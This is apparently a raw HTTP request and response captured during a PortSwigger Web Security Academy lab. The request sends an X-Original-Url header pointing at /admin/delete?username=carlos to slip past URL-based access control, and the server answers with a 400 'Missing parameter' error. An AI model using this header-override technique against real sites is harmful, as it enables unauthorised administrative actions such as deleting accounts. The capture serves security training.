 GET / HTTP/2
Host: 0a0e006704434a558016d10600e100c9.web-security-academy.net
X-Original-Url: /admin/delete?username=carlos
Cookie: session=s4y9ls0rjrvAsCeE2YV7TiGplcLUQyBL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"